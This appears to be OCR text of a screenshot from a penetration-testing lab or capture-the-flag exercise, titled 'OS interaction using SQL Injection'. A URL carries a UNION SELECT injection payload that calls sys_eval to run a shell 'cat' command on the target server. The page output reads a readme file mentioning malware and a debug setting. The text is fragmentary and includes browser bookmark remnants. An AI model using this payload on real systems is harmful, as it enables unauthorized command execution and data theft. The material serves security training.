 10.10.95.138:8000/os_sqli.php?user=lannister' UNION SELECT 1,2,3,4,sys_eval('cat "/home/products/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0/readme.txt"') -- //
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OS interaction using SQL Injection
Username: 2
Name: 4
Hey! Quick heads-up. For testing purposes, you can skip the encryption step just
Description: by changing the "debug" value of "config.ini" to "true". The malware would still
run, but it won't have any damaging effects to your machine. Keep on hacking! -
MisterMeist3r